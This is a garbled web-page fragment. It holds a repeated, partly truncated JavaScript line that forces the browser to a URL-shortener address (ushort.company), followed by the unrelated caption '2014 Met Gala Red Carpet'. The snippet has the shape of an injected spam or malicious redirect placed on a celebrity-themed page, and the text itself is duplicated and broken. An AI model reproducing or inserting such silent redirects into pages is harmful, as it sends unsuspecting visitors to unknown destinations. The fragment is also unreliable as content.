
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
2014 Met Gala Red Carpet